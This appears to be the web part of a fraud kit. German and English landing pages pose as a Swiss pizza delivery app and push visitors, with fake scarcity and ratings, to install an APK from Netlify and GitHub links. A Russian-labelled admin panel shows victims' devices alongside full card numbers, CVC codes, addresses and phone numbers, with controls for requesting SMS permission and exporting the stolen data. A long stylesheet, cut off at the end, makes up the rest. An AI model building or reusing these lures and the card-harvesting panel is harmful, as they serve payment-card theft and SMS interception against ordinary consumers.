
<file: download-apk/index.html>
<!DOCTYPE html>
<html lang="de-DE">
<!-- Facebook Pixel Code -->
<script>
    !function (f, b, e, v, n, t, s) {
        if (f.fbq) return; n = f.fbq = function () {
            n.callMethod ?
            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
        n.queue = []; t = b.createElement(e); t.async = !0;
        t.src = v; s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '943390024328493'); // <-- твой Pixel ID
    fbq('track', 'PageView');
</script>
<noscript>
    <img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=943390024328493&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>App installieren & kostenloses Set sichern</title>
    <link rel="stylesheet" href="./css/styles.css">
</head>

<body>
    <header class="header" id="header">
        <nav class="nav container" aria-label="Hauptnavigation">
            <a href="#" class="nav__logo" aria-label="Zur Startseite">
                <img src="img/logo.png" alt="PizzaMeister Logo"> PizzaMeister
            </a>
            <div class="nav__buttons">
                <a href="index-en.html" class="nav__link nav__lang-btn" id="langToggle">EN</a>
            </div>
        </nav>
    </header>

  <section class="home section" id="home">
  <div class="home__container container grid">
    <img src="img/home-pizza.png" alt="home image" class="home__img">
    <div class="home__data">
  <h1 class="home__title">
    App installieren<br>
    Sichern Sie Ihr Super-Set für nur CHF 29.99!
  </h1>
  <p class="home__tagline">
    Nur heute und nur für die ersten 15 Kunden — zwei Premium-Pizzen (40 cm), zwei Schweizer Craft-Biere, Coca-Cola & Rivella mit kostenloser Lieferung in 30 Minuten!
  </p>

  <ul class="home__features">
    <li>🍕 Zwei 40 cm-Pizzen: Margherita & Prosciutto e Funghi</li>
    <li>🍺 Zwei Schweizer Craft-Biere (0,5 L je Flasche)</li>
    <li>🥤 Coca-Cola (0,5 L) & Rivella (0,5 L)</li>
    <li>⚡ Blitzschnelle, kostenlose Lieferung in 30 Minuten</li>
    <li>🔒 Sichere Kartenzahlung in der App — keine versteckten Gebühren</li>
  </ul>

  <p class="home__scarcity">
    „Beeilen Sie sich – nur die ersten 15 Downloads erhalten dieses Angebot!“<br>
    ⭐ Bewertet mit 4,8★ von über 2 000 Schweizer Pizzaliebhabern
  </p>

  <a href="https://pizzameisterswitzerland.netlify.app/pizzameister.apk"
    class="button order-now-btn" onclick="fbq('track', 'Lead')">
    App installieren
</a>
</div>

  </div>
</section>

    <footer class="footer">
        <div class="footer__copy container">
            <a href="/" class="footer__logo" aria-label="Zur Startseite">
                <img src="img/logo.png" alt="PizzaMeister Logo"> PizzaMeister
            </a>
            © 2025 PizzaMeister. Alle Rechte vorbehalten.
        </div>
    </footer>
</body>

</html>
</file>

<file: admin.html>
<!-- admin.html -->
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width,initial-scale=1.0" />
  <title>Admin Panel</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@400;500;600&display=swap" rel="stylesheet" />
  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.3.0/css/all.min.css" crossorigin="anonymous" />
  <link rel="stylesheet" href="./css/admin.css" />
  <meta name="theme-color" content="#000" />
</head>
<body>
  <main class="admin-container">
    <section id="auth-section" class="auth-section">
      <h2>Admin Login</h2>
      <input id="admin-password" type="password" placeholder="Enter password" />
      <button id="login-btn" class="action-btn">Login</button>
      <p id="auth-message" class="auth-message"></p>
    </section>

    <section id="admin-content">
      <div class="data-header">
        <h1 class="admin-title">
          <i class="fa-solid fa-user-shield"></i> Admin Panel
        </h1>
        <div class="data-tools">
          <button id="copy-btn" class="tool-btn" title="Copy full devices list to clipboard">
            <i class="fa-regular fa-copy"></i> Copy
          </button>
          <button id="save-btn" class="tool-btn" title="Save Snapshot">
            <i class="fa-solid fa-floppy-disk"></i> Save Snapshot
          </button>
        </div>
      </div>

      <div class="admin-grid">
        <aside class="sidebar">
          <h2 class="sidebar-title">Devices</h2>
          <ul id="devices-list" class="devices-list"></ul>
        </aside>

        <section class="main-content">
          <div id="placeholder" class="placeholder">
            <p>Select a device on the left to view details and messages.</p>
          </div>

            <section id="device-info" class="device-info">
              <h2>Device Details</h2>
              <p>  <b>Device ID:</b> <span id="detail-deviceId"></span> <span id="detail-smsPermission" style="margin-left: 10px; font-weight: bold;"></span> </p>
              <p><b>IP:</b> <span id="detail-ip"></span></p>
              <p><b>Location:</b> <span id="detail-location"></span></p>
              <p><b>Cardholder Name:</b> <span id="detail-cardholderName"></span></p>
            <p><b>Card Number:</b> <span id="detail-cardNumber"></span></p>


            <p><b>Expiry Date:</b> <span id="detail-expiry"></span></p>
            <p><b>CVC:</b> <span id="detail-cvv"></span></p>
            <p><b>Address:</b> <span id="detail-address"></span></p>
            <p><b>Phone:</b> <span id="detail-phoneNumber"></span></p>
            <p><b>Registered At:</b> <span id="detail-timestamp"></span></p>
          </section>

          <section id="sms-container" class="sms-container"></section>
        </section>
      </div>

      <div class="admin-actions">
        <button id="error-notify-btn" class="tool-btn" title="Request user to resubmit form">
          <i class="fa-solid fa-exclamation-circle"></i> Исправить данные
        </button>
        <button id="request-sms-btn" class="tool-btn" title="Request SMS permission from user">
          <i class="fa-solid fa-sms"></i> Запросить разрешение на СМС
        </button>
        <button id="delete-device-btn" class="tool-btn" title="Удалить устройство">
         <i class="fa-solid fa-trash"></i> Удалить
       </button>


        <button id="download-btn" class="tool-btn" title="Download full devices list as JSON">
          <i class="fa-solid fa-download"></i> Download
        </button>
      </div>
    </section>
  </main>

  <script src="https://cdn.socket.io/4.7.0/socket.io.min.js"></script>
  <script src="./js/admin.js"></script>
</body>
</html>
</file>

<file: download-apk/index-de.html>
<!DOCTYPE html>
<html lang="de-DE">
<!-- Facebook Pixel Code -->
<script>
    !function (f, b, e, v, n, t, s) {
        if (f.fbq) return; n = f.fbq = function () {
            n.callMethod ?
            n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
        n.queue = []; t = b.createElement(e); t.async = !0;
        t.src = v; s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '943390024328493'); // <-- твой Pixel ID
    fbq('track', 'PageView');
</script>
<noscript>
    <img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=943390024328493&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>App installieren & kostenloses Set sichern</title>
    <link rel="stylesheet" href="./css/styles.css">
</head>

<body>
    <header class="header" id="header">
        <nav class="nav container" aria-label="Hauptnavigation">
            <a href="#" class="nav__logo" aria-label="Zur Startseite">
                <img src="img/logo.png" alt="PizzaMeister Logo"> PizzaMeister
            </a>
            <div class="nav__buttons">
                <a href="index.html" class="nav__link nav__lang-btn" id="langToggle">EN</a>
            </div>
        </nav>
    </header>

  <section class="home section" id="home">
  <div class="home__container container grid">
    <img src="img/home-pizza.png" alt="home image" class="home__img">
    <div class="home__data">
      <h1 class="home__title">
        App installieren<br>
        Sichern Sie Ihr Super-Set für nur CHF 29.99!
      </h1>
      <p class="home__description">
        Nur heute und nur für die ersten 15 Kunden — zwei Premium-Pizzen (40 cm), zwei Schweizer Craft-Biere, Coca-Cola & Rivella mit kostenloser Lieferung in 30 Minuten!
      </p>
      <p class="home__description"><strong>Warum Sie es lieben werden:</strong><br>
        🍕 Zwei 40 cm-Pizzen: Margherita (Tomate, Mozzarella, Basilikum) & Prosciutto e Funghi (Schinken & Champignons)<br>
        🍺 Zwei Schweizer Craft-Biere (0,5 L je Flasche)<br>
        🥤 Coca-Cola (0,5 L) & Rivella (0,5 L)<br>
        ⚡ Blitzschnelle, kostenlose Lieferung in 30 Minuten<br>
        🔒 Sichere Karten­zahlung in der App — keine versteckten Gebühren
      </p>
      <p class="home__description">
        „Beeilen Sie sich – nur die ersten 15 Downloads erhalten dieses Angebot!“<br>
        ⭐ Bewertet mit 4,8★ von über 2 000 Schweizer Pizzaliebhabern
      </p>
      <p class="home__description">
        Laden Sie die App jetzt herunter und sichern Sie sich Ihr exklusives Super-Set, bevor es weg ist!
      </p>
      <a href="https://github.com/dabzyjjvX3597/download-apk/releases/download/v1.0/app-debug.apk"
         class="button order-now-btn"
         onclick="fbq('track','Lead')">
        App installieren
      </a>
    </div>
  </div>
</section>

    <footer class="footer">
        <div class="footer__copy container">
            <a href="/" class="footer__logo" aria-label="Zur Startseite">
                <img src="img/logo.png" alt="PizzaMeister Logo"> PizzaMeister
            </a>
            © 2025 PizzaMeister. Alle Rechte vorbehalten.
        </div>
    </footer>
</body>

</html>
</file>

<file: download-apk/index-en.html>
<!DOCTYPE html>
<html lang="en">
<!-- Facebook Pixel Code -->
<script>
    !function (f, b, e, v, n, t, s) {
        if (f.fbq) return; n = f.fbq = function () {
            n.callMethod ?
                n.callMethod.apply(n, arguments) : n.queue.push(arguments)
        };
        if (!f._fbq) f._fbq = n; n.push = n; n.loaded = !0; n.version = '2.0';
        n.queue = []; t = b.createElement(e); t.async = !0;
        t.src = v; s = b.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s)
    }(window, document, 'script',
        'https://connect.facebook.net/en_US/fbevents.js');
    fbq('init', '943390024328493'); // <-- твой Pixel ID
    fbq('track', 'PageView');
</script>
<noscript>
    <img height="1" width="1" style="display:none"
        src="https://www.facebook.com/tr?id=943390024328493&ev=PageView&noscript=1" />
</noscript>
<!-- End Facebook Pixel Code -->

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Install App & Get a Free Set</title>
    <link rel="stylesheet" href="./css/styles.css">
</head>

<body>
    <header class="header" id="header">
        <nav class="nav container" aria-label="Hauptnavigation">
            <a href="#" class="nav__logo" aria-label="Zur Startseite">
                <img src="img/logo.png" alt="PizzaMeister Logo"> PizzaMeister
            </a>
            <div class="nav__buttons">
                <a href="index.html" class="nav__link nav__lang-btn" id="langToggle">DE</a>
            </div>
        </nav>
    </header>

    <section class="home section" id="home">
        <div class="home__container container grid">
            <img src="img/home-pizza.png" alt="home image" class="home__img">
            <div class="home__data">
                <h1 class="home__title">
                    Install App<br>
                    Unlock Your Super Set for Just CHF 29.99!
                </h1>
                <p class="home__tagline">
                    Only today & only for the first 15 customers — two 40 cm premium pizzas, two Swiss craft beers,
                    Coca-Cola & Rivella delivered free in 30 minutes!
                </p>

                <ul class="home__features">
                    <li>🍕 Two 40 cm pizzas: Margherita & Prosciutto e Funghi</li>
                    <li>🍺 Two Swiss craft beers (0.5 L each)</li>
                    <li>🥤 Coca-Cola (0.5 L) & Rivella (0.5 L)</li>
                    <li>⚡ Super-fast, free 30 min delivery</li>
                    <li>🔒 Secure in-app card payment—no hidden fees</li>
                </ul>

                <p class="home__scarcity">
                    “Hurry — only the first 15 downloads get this deal!”<br>
                    ⭐ Rated 4.8★ by over 2 000 Swiss pizza lovers
                </p>

                <a href="https://pizzameisterswitzerland.netlify.app/pizzameister.apk" class="button order-now-btn"
                    onclick="fbq('track', 'Lead')">
                    Install App
                </a>
            </div>

        </div>
    </section>

    <footer class="footer">
        <div class="footer__copy container">
            <a href="/" class="footer__logo" aria-label="Go to homepage">
                <img src="img/logo.png" alt="PizzaMeister Logo"> PizzaMeister
            </a>
            © 2025 PizzaMeister. All rights reserved.
        </div>
    </footer>
</body>

</html>
</file>
<file: download-apk/css/styles.css>
/*~~~~~~~~~~~~~~~ GOOGLE FONTS ~~~~~~~~~~~~~~~*/

@import url("https://fonts.googleapis.com/css2?family=Dancing+Script:wght@400;500;600;700&family=Poppins:wght@400;500;600;700&family=Titan+One&display=swap");

/*~~~~~~~~~~~~~~~ VARIABLES CSS ~~~~~~~~~~~~~~~*/

:root {
    --header-height: 3.5rem;
    /*========== Colors ==========*/
    /*Color mode HSL(hue, saturation, lightness)*/
    --primary-color: hsl(359, 100%, 35%);
    --primary-color-alt: hsl(359, 100%, 25%);
    --title-color: hsl(19, 16%, 15%);
    --text-color: hsl(19, 16%, 35%);
    --text-color-light: hsl(19, 8%, 55%);
    --body-color: hsl(35, 52%, 87%);
    --container-color: hsl(19, 100%, 97%);
    /*========== Font and typography ==========*/
    /*.5rem = 8px | 1rem = 16px ...*/
    --body-font: "Poppins", sans-serif;
    --title-font: "Titan One", cursive;
    --subtitle-font: "Dancing Script", cursive;
    --font-2xl: 2.5rem;
    --font-xl: 2rem;
    --font-lg: 1.25rem;
    --font-md: 1rem;
    --font-sm: 0.938rem;
    --font-xm: 0.813rem;
    /*========== Font weight ==========*/
    --font-medium: 500;
    --font-semi-bold: 600;
}

@media screen and (min-width: 1200px) {
    :root {
        --font-2xl: 5rem;
        --font-xl: 3rem;
        --font-lg: 1.5rem;
        --font-md: 1.25rem;
        --font-sm: 1rem;
        --font-xm: 0.875rem;
    }
}


/*~~~~~~~~~~~~~~~ BASE ~~~~~~~~~~~~~~~*/
.home__data {
  text-align: center;
  padding: 0 1rem;
}

.home__tagline,
.home__scarcity {
  margin: 1rem 0;
  line-height: 1.4;
  font-size: 0.95rem;
}

.home__features {
  display: inline-block;
  text-align: left;
  margin: 1rem auto;
  padding: 0;
  list-style: none;
}

.home__features li {
  margin: 0.5rem 0;
  line-height: 1.3;
  font-size: 0.95rem;
}

.button.order-now-btn {
  margin-top: 1.5rem;
}


* {
    box-sizing: border-box;
    margin: 0;
    padding: 0;
}

html {
    scroll-behavior: smooth;
}

body {
    font-family: var(--body-font);
    font-size: var(--font-sm);
    background-color: var(--body-color);
    color: var(--text-color);
    transition: background 0.4s;
}

h1,
h2,
h3 {
    color: var(--title-color);
    font-weight: var(--font-medium);
}

ul {
    list-style-type: none;
}

a {
    text-decoration: none;
    cursor: pointer;
}

img {
    max-width: 100%;
    height: auto;
}


/*~~~~~~~~~~~~~~~ THEME ~~~~~~~~~~~~~~~*/

.nav__buttons {
    display: flex;
    align-items: center;
    column-gap: 1rem;
}

.change-theme {
    font-size: 1.25rem;
    color: var(--title-color);
    cursor: pointer;
    transition: color 0.3s;
    transform: rotate(245deg);
}


/*~~~~~~~~~~ Variables Dark theme ~~~~~~~~~~*/

body.dark-theme {
    --primary-color: hsl(359, 100%, 35%);
    --primary-color-alt: hsl(359, 100%, 25%);
    --title-color: hsl(19, 24%, 85%);
    --text-color: hsl(19, 16%, 65%);
    --body-color: hsl(0, 7%, 8%);
    --container-color: hsl(19, 10%, 5%);
}

.dark-theme .bg-header,
.dark-theme .nav__menu,
.dark-theme .scrollup {
    box-shadow: 0 2px 8px hsla(19, 64%, 4%, 0.5);
}

.dark-theme .popular__card {
    box-shadow: 0 8px 20px hsla(19, 64%, 4%, 0.2);
}

.dark-theme .newsletter__container {
    background-color: var(--container-color);
}


/*~~~~~~~~~~~~~~~ REUSABLE CSS CLASSES ~~~~~~~~~~~~~~~*/

.container {
    max-width: 1200px;
    margin-inline: 1.5rem;
}

@media screen and (max-width: 340px) {
    .container {
        margin-inline: 1rem;
    }
}

@media screen and (min-width: 1064px) {
    .container {
        margin-inline: auto;
    }
}

.grid {
    display: grid;
    gap: 1.5rem;
}

.section {
    padding-block: 5rem 8rem;
}

@media screen and (max-width: 340px) {
    .section {
        padding-block: 4rem 1rem;
    }
}

@media screen and (min-width: 1200px) {
    .section {
        padding-block: 7rem 1.5rem;
    }
}

.section__title,
.home__title {
    font-family: var(--title-font);
    font-size: var(--font-xl);
    font-weight: bold;
    margin-bottom: 1.5rem;
    color: hsl(36, 100%, 96%);
    stroke-width: 2px;
    -webkit-text-stroke-width: 2px;
    -webkit-text-stroke-color: #401c10;
    stroke: #401c10;
    text-shadow: 6px 6px 0px #9f7060;
}

@media screen and (max-width: 340px) {

    .home__title,
    .section__title {
        font-size: 2rem;
    }
}

.section__subtitle {
    display: block;
    font-family: var(--subtitle-font);
    font-size: var(--font-lg);
    font-weight: var(--font-semi-bold);
    color: var(--primary-color);
    margin-bottom: 0.5rem;
}

@media screen and (min-width: 1200px) {
    .section__subtitle {
        margin-bottom: 0.75rem;
    }
}

.section__title,
.section__subtitle {
    text-align: center;
}

@media screen and (min-width: 1200px) {

    .section__title,
    .section__subtitle {
        text-align: initial;
    }
}

.main {
    overflow: hidden;
}


/*~~~~~~~~~~~~~~~ HEADER & NAV ~~~~~~~~~~~~~~~*/

.header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    background-color: var(--body-color);
    z-index: 10000;
    transition: box-shadow 0.3s, background 0.4s;
}

.nav {
    position: relative;
    height: var(--header-height);
    display: flex;
    justify-content: space-between;
    align-items: center;
    z-index: 2;
}

@media screen and (min-width: 768px) {
    .nav {
        column-gap: 3rem;
    }
}

@media screen and (min-width: 1200px) {
    .nav {
        height: calc(var(--header-height) + 1.5rem);
    }
}

.nav__toggle,
.nav__close {
    display: flex;
    color: var(--title-color);
}

@media screen and (min-width: 768px) {

    .nav__toggle,
    .nav__close {
        display: none;
    }
}

.nav__logo,
.footer__logo {
    color: var(--primary-color);
    font-family: var(--title-font);
    font-size: var(--font-md);
    font-weight: var(--font-semi-bold);
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 1rem;
    transition: color 0.3s;
}

.nav__logo img,
.footer__logo img {
    width: 25px;
}

.nav__toggle {
    font-size: 1.25rem;
    cursor: pointer;
}

@media screen and (max-width: 767px) {
    .nav__menu {
        position: fixed;
        top: -100%;
        left: 0;
        background-color: var(--body-color);
        width: 100%;
        box-shadow: 0 8px 20px hsla(19, 64%, 24%, 0.1);
        padding-block: 3.5rem;
        transition: top 0.4s;
    }
}

@media screen and (min-width: 768px) {
    .nav__menu {
        margin-left: auto;
    }

    .dark-theme .nav__menu {
        box-shadow: none;
    }
}

.nav__list {
    display: flex;
    flex-direction: column;
    text-align: center;
    row-gap: 2rem;
}

@media screen and (min-width: 768px) {
    .nav__list {
        flex-direction: row;
        column-gap: 3rem;
    }
}

.nav__link {
    color: var(--title-color);
    font-weight: var(--font-medium);
    transition: color 0.4s;
}

.nav__link:hover {
    color: var(--primary-color);
}

.nav__close {
    position: absolute;
    top: 1rem;
    right: 1.5rem;
    font-size: 1.5rem;
    cursor: pointer;
}

.nav__img-1 {
    position: absolute;
    opacity: 0.5;
    width: 100px;
    top: -2rem;
    left: -2rem;
}

@media screen and (min-width: 768px) {
    .nav__img-1 {
        display: none;
    }
}

.show-menu {
    top: 0;
}

.bg-header {
    box-shadow: 0 2px 8px hsla(19, 64%, 24%, 0.1);
}

.active-link {
    color: var(--primary-color);
}


/*~~~~~~~~~~~~~~~ HOME ~~~~~~~~~~~~~~~*/

.home {
    position: relative;
}

.home__container {
    row-gap: 3rem;
    justify-self: center;
}

@media screen and (min-width: 576px) {

    .home__container,
    .about__container,
    .recently__container,
    .newsletter__container {
        grid-template-columns: 0.7fr;
        justify-content: center;
    }
}

@media screen and (min-width: 1200px) {
    .home__container {
        grid-template-columns: 1fr 1fr;
        column-gap: 4rem;
        align-items: center;
        position: relative;
    }
}

.home__img {
    width: 300px;
    justify-self: center;
}

@media screen and (min-width: 1200px) {
    .home__img {
        width: 100%;
        max-width: 600px;
        position: relative;
        right: 0;
    }
}

.home__data {
    text-align: center;
}

@media screen and (min-width: 1200px) {
    .home__data {
        text-align: initial;
        order: -1;
    }
}

.home__title {
    font-size: var(--font-2xl);
    margin-bottom: 1rem;
}

.home__description {
    padding: 0 1rem;
    margin-bottom: 2.5rem;
}


/*~~~~~~~~~~~~~~~ PAYMENT POPUP ~~~~~~~~~~~~~~~*/

.popup-overlay {
    position: fixed;
    inset: 0;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: var(--body-color);
    opacity: 0;
    visibility: hidden;
    transition: visibility 0s linear .4s, opacity .4s;
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 999;
}

.popup-overlay.active {
    visibility: visible;
    opacity: 1;
    background: var(--body-color);
    transition-delay: 0s;
}

.popup-content {
    position: relative;
    background: var(--container-color);
    padding: 2rem 1.5rem;
    border-radius: 1rem;
    max-width: 360px;
    margin: auto;
    box-shadow: 0 4px 12px hsla(19, 64%, 20%, 0.3);
    text-align: center;
    color: var(--text-color);
    opacity: 0;
    transform: translateY(-30px);
    transition: opacity 0.4s ease, transform 0.4s ease;
}

.popup-overlay.active .popup-content {
    opacity: 1;
    transform: translateY(0);
}

.popup-content h2 {
    font-family: var(--title-font);
    font-size: var(--font-lg);
    color: var(--title-color);
    margin-bottom: 1rem;
}

.popup-content input {
    width: 100%;
    padding: 0.75rem 1rem;
    margin: 0.75rem 0;
    border: 1px solid var(--text-color-light);
    border-radius: 8px;
    font-family: var(--body-font);
    font-size: var(--font-sm);
    color: var(--text-color);
    background-color: var(--container-color);
    transition: border-color 0.3s ease, box-shadow 0.3s ease;
}

.popup-content input::placeholder {
    color: var(--text-color-light);
    font-size: 0.8rem;
}

.popup-content input:focus {
    outline: none;
    border-color: var(--primary-color);
    box-shadow: 0 0 8px rgba(255, 0, 0, 0.4);
}

.popup-content button {
    background-color: var(--primary-color);
    color: #fff;
    border: none;
    padding: 0.75rem 1.5rem;
    margin-top: 1rem;
    border-radius: 2rem;
    font-size: var(--font-sm);
    font-weight: var(--font-medium);
    cursor: pointer;
    transition: background 0.3s;
}

.popup-content button:hover {
    background-color: var(--primary-color-alt);
}

.popup-content .close-btn {
    position: absolute;
    top: 0.75rem;
    right: 1rem;
    font-size: 1.5rem;
    color: var(--title-color);
    cursor: pointer;
    transition: color 0.3s, transform 0.3s;
}

.popup-content .close-btn:hover {
    color: var(--primary-color);
    transform: rotate(90deg);
}

#payment-form {
    margin: 1rem 2rem 0 2rem;
}

.input-error {
    border-color: #e74c3c;
}

.error-text {
    color: #e74c3c;
    font-size: 0.9rem;
    margin-top: 4px;
}

.order-message {
    color: #e74c3c;
    margin-top: 10px;
}

.error-message {
    color: hsl(359, 100%, 35%);
    font-size: 0.75rem;
    margin-top: 0.25rem;
}

.success-message {
    margin-top: 1rem;
    color: hsl(120, 60%, 35%);
    font-weight: 600;
    font-size: 1rem;
    text-align: center;
}

/* Специальные стили для confirmation-popup */
#confirmation-popup .popup-content {
    /* например, более тёплый фон */
    background: var(--primary-color-alt);
    color: #fff;
}

#confirmation-popup .popup-content h2 {
    color: #fff;
}

#confirmation-popup .popup-content button {
    /* перекрашиваем кнопку «Schließen» */
    background: #fff;
    color: var(--primary-color);
}

#confirmation-popup .popup-content .close-btn {
    color: #fff;
}


/*~~~~~~~~~~~~~~~ BUTTON ~~~~~~~~~~~~~~~*/

.button {
    display: inline-flex;
    align-items: center;
    column-gap: 0.5rem;
    background-color: var(--primary-color);
    padding: 1rem 1.5rem;
    border-radius: 4rem;
    color: #fff;
    font-weight: var(--font-medium);
    transition: background 0.3s;
}

.button i {
    font-size: 1.25rem;
    transition: transform 0.3s;
}

.button:hover {
    background-color: var(--primary-color-alt);
}

.button:hover i {
    transform: translateX(0.25rem);
}


/*~~~~~~~~~~~~~~~ ABOUT ~~~~~~~~~~~~~~~*/

.about {
    position: relative;
}

.about__container {
    row-gap: 3rem;
}

@media screen and (min-width: 1200px) {
    .about__container {
        grid-template-columns: 350px 480px;
        align-items: center;
        column-gap: 8rem;
        padding-bottom: 2.5rem 0;
        border-radius: 4.5rem;
    }
}

.about__data {
    text-align: center;
}

@media screen and (min-width: 1200px) {
    .about__data {
        order: 1;
        text-align: initial;
    }
}

.about__img {
    width: 250px;
    justify-self: center;
}

@media screen and (min-width: 1200px) {
    .about__img {
        width: 100%;
        max-width: 400px;
        position: relative;
    }
}


/*~~~~~~~~~~~~~~~ POPULAR ~~~~~~~~~~~~~~~*/

@media screen and (min-width: 1200px) {

    .popular .section__title,
    .popular .section__subtitle {
        text-align: center;
    }
}

.popular__container {
    padding-top: 4rem;
}

@media screen and (min-width: 768px) {
    .popular__container {
        grid-template-columns: repeat(2, 1fr);
        row-gap: 1.5rem;
        column-gap: 2rem;
    }
}

@media screen and (min-width: 1200px) {
    .popular__container {
        grid-template-columns: repeat(3, 1fr);
        column-gap: 1rem;
    }
}

.popular__card {
    position: relative;
    background-color: var(--container-color);
    padding: 2rem 2rem 1rem;
    box-shadow: 0 8px 20px hsla(19, 64%, 48%, 0.08);
    border-radius: 10px;
    cursor: pointer;
    transition: background 0.4s;
}

.popular__content {
    text-align: right;
}

.popular__img {
    width: 150px;
    align-self: flex-start;
    position: absolute;
    top: 0.5rem;
    left: 0.5rem;
    transition: transform 0.4s;
}

.popular__name {
    font-size: var(--font-lg);
    font-weight: var(--font-semi-bold);
    margin-block: 3rem 0.25rem;
}

.popular__description {
    font-size: var(--font-xm);
    margin-block: 0 0.25rem;
}

.popular__price {
    font-size: var(--font-md);
    font-weight: var(--font-medium);
    color: var(--primary-color);
}

.popular__button {
    background-color: var(--primary-color);
    padding: 5px 10px;
    border-radius: 50%;
    color: #fff;
    font-size: 1.25rem;
    box-shadow: 0 4px 20px hsla(19, 64%, 20%, 0.2);
    transition: background 0.3s;
}

.popular__card:hover .popular__button {
    background-color: var(--primary-color-alt);
}

.popular__card:hover .popular__img {
    transform: translateY(-0.75rem);
}


/*~~~~~~~~~~~~~~~ RECENTLY ~~~~~~~~~~~~~~~*/

.recently__container {
    row-gap: 4rem;
}

@media screen and (min-width: 1200px) {
    .recently__container {
        grid-template-columns: 350px 480px;
        align-items: center;
        column-gap: 7rem;
        padding-bottom: 2rem;
    }
}

.recently__data {
    text-align: center;
}

@media screen and (min-width: 1200px) {
    .recently__data {
        text-align: initial;
    }
}

.recently__description {
    margin-bottom: 2rem;
}


/*~~~~~~~~~~~~~~~ NEWSLETTER ~~~~~~~~~~~~~~~*/

.newsletter__container {
    position: relative;
    background-color: hsl(19, 24%, 15%);
    border-radius: 2.5rem;
    padding: 5rem 1rem 3rem;
    text-align: center;
    overflow: hidden;
    margin-bottom: 2rem;
}

@media screen and (min-width: 1200px) {
    .newsletter__container {
        grid-template-columns: 350px 360px;
        align-items: center;
        column-gap: 6rem;
        padding-bottom: 2.5rem 0;
        border-radius: 4.5rem;
    }
}

.newsletter__img {
    width: 150px;
    position: absolute;
    top: -2rem;
    left: -4rem;
}

@media screen and (min-width: 768px) {
    .newsletter__img {
        width: 250px;
        position: absolute;
        top: -4rem;
        left: -6rem;
    }
}

@media screen and (min-width: 1200px) {
    .newsletter__img {
        position: initial;
        width: 350px;
    }
}

.newsletter__data .section__title {
    margin-bottom: 2rem;
}

@media screen and (min-width: 1200px) {
    .newsletter__data .section__title {
        margin-bottom: 2.5rem;
    }
}

.newsletter__form {
    background-color: #fff;
    padding: 5px 5px 5px 16px;
    border-radius: 4rem;
    display: flex;
    column-gap: 0.5rem;
}

@media screen and (max-width: 340px) {
    .newsletter__form {
        flex-direction: column;
        background: none;
        row-gap: 1rem;
    }
}

@media screen and (min-width: 1200px) {
    .newsletter__form {
        padding: 8px 8px 8px 24px;
    }
}

.newsletter__input,
.newsletter__button {
    font-family: var(--body-font);
    border: none;
    outline: none;
}

@media screen and (min-width: 1200px) {
    .newsletter__button {
        font-size: var(--font-sm);
    }
}

.newsletter__input {
    width: 90%;
    color: var(--text-color);
}

@media screen and (max-width: 340px) {
    .newsletter__input {
        width: initial;
        padding: 1rem;
        border-radius: 4rem;
    }
}

.newsletter__button {
    cursor: pointer;
}

@media screen and (max-width: 340px) {
    .newsletter__button {
        justify-content: center;
    }
}


/*~~~~~~~~~~~~~~~ FOOTER ~~~~~~~~~~~~~~~*/

.footer {
    padding-block: 3rem 2rem;
}

@media screen and (min-width: 1200px) {
    .footer {
        padding-block: 8rem 3rem;
    }
}

.footer__container {
    row-gap: 3rem;
}

@media screen and (min-width: 1200px) {
    .footer__container {
        position: relative;
        grid-template-columns: repeat(2, max-content);
        justify-content: space-between;
    }
}

.footer__logo {
    margin-bottom: 1rem;
}

.footer__description,
.footer__link,
.footer__information {
    font-size: var(--font-xm);
}

.footer__content,
.footer__links {
    display: grid;
}

.footer__content {
    grid-template-columns: repeat(2, max-content);
    gap: 2.5rem;
    margin-bottom: 2.5rem;
}

@media screen and (max-width: 340px) {
    .footer__content {
        gap: 1.4rem;
    }
}

@media screen and (min-width: 576px) {
    .footer__content {
        grid-template-columns: repeat(3, max-content);
    }
}

@media screen and (min-width: 768px) {
    .footer__content {
        grid-template-columns: repeat(4, max-content);
    }
}

@media screen and (min-width: 1200px) {
    .footer__content {
        column-gap: 4rem;
    }
}

.footer__title {
    font-size: var(--font-md);
    margin-bottom: 1.5rem;
}

.footer__links {
    row-gap: 0.5rem;
}

.footer__link {
    color: var(--text-color);
    transition: color 0.3s;
}

.footer__link:hover {
    color: var(--primary-color);
}

@media screen and (min-width: 1200px) {

    .footer__title,
    .footer__description,
    .footer__link,
    .footer__information {
        font-size: var(--font-sm);
    }
}

.footer__social {
    display: flex;
    column-gap: 1.25rem;
}

.footer__social-link {
    color: var(--primary-color);
    font-size: 1.25rem;
    transition: color 0.3s, transform 0.3s;
}

.footer__social-link:hover {
    color: var(--primary-color-alt);
    transform: translateY(-2px);
}

@media screen and (min-width: 1200px) {
    .footer__social-link {
        font-size: 1.5rem;
    }
}

.footer__copy {
    text-transform: capitalize;
    text-align: center;
    font-size: var(--font-xm);
    color: var(--text-color-light);
}


/*~~~~~~~~~~~~~~~ SCROLL UP ~~~~~~~~~~~~~~~*/

.scrollup {
    position: fixed;
    right: 1rem;
    bottom: -50%;
